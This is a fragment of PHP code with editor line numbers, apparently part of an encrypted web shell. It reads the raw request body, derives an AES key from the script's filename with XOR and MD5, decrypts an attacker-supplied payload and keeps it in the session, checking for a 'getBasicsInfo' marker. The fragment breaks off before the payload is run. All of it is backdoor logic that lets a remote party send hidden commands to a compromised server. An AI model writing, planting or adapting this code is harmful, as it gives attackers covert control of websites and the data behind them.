 11 function decryptAES($encryptedData, $key) {
12 $decodedText = hex2bin($encryptedData);
13 $secretKey = $key;
14 $iv = "0123456789abcdef";
15 return openssl_decrypt($decodedText, cipher_algo: "AES-128-CBC", $secretKey, options: OPENSSL_RAW_DATA, $iv);
16 }
17
18
19
20 $datainput = file_get_contents("php://input");
21 $plen = substr($datainput, offset: 0, length: 2);
22 $payloaddata = substr($datainput, offset: 2);
23 $pass=substr($payloaddata, offset: 0, length: 2).substr($payloaddata, offset: strlen($payloaddata)-$plen+2);
24 $payloaddata = substr($payloaddata, offset: 2, length: strlen($payloaddata) - $plen);
25 $payloadName='payload';
26 $key=substr(md5(pathinfo( path: __FILE__)['filename']), offset: 0, length: 16);
27 $passkey = $pass;
28 for($i=0;$i<strlen($passkey);$i++) {
29 $c = $key[$i+1&15];
30 $passkey[$i] = $passkey[$i]^$c;
31 }
32
33
34 $passkey = substr(md5( string: $passkey.$key), offset: 0, length: 16);
35 echo $passkey;
36 $data = decryptAES($payloaddata, $passkey);
37 if (isset($_SESSION[$payloadName])) {
38 $payload = decryptAES($_SESSION[$payloadName], $_SESSION['payloadkey']);
39 if (strpos($payload, needle: "getBasicsInfo") === false) {
40 $payload = decryptAES($payload, $_SESSION['payloadkey']);